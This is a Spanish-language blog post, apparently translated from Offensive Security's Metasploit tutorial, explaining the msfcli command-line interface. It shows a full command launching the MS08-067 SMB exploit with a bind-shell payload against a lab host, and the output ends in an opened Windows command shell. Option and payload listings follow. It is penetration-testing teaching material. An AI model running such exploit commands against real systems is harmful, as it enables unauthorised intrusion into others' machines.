

msfcli

Msfcli proporciona una poderosa interfaz de linea de comando al framework.

Note que cuando usa msfcli, las variables son asignadas con "=" y todas las opciones son sensibles a mayúsculas y minúsculas.

root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.115 PAYLOAD=windows/shell/bind_tcp E

[*] Please wait while we load the module tree...

[*] Started bind handler

[*] Automatically detecting the target...

[*] Fingerprint: Windows XP Service Pack 2 - lang:English

[*] Selected Target: Windows XP SP2 English (NX)

[*] Triggering the vulnerability...

[*] Sending stage (474 bytes)

[*] Command shell session 1 opened (192.168.1.101:54659 -> 192.168.1.115:4444)

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

Si no esta seguro si una opciones pertenece a un modulo en particular, puede añadir la letra "O" al final de la cadena en cualquier punto donde este trancado.

root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi O

[*] Please wait while we load the module tree...

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 445 yes Set the SMB service port

SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)

Para mostrar los payloads disponibles para el modulo actual, anada la letra "P" a la cadena de la linea de comandos.

root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.115 P

[*] Please wait while we load the module tree...

Compatible payloads

===================

Name Description

---- -----------

generic/debug_trap Generate a debug trap in the target process

...snip...

Las otras opciones disponibles para msfcli, las puede ver con "msfcli -h".

Beneficios de msfcli

- Soporte para usar los modulos exploits y auxiliary.

- Útil para una tarea especifica.

- Bueno para aprender.

- Conveniente para ser usado en pruebas o desarrollo de un nuevo exploit.

- Herramienta útil si se va usar el exploit una vez.

- Excelente si sabe exactamente que exploit y opciones necesita.

- Maravilloso para usar con scripts y automatizaciones básicas.

- Original by www.offensive-security.com

- Traslated by Jhyx

0 comentarios:

Publicar un comentario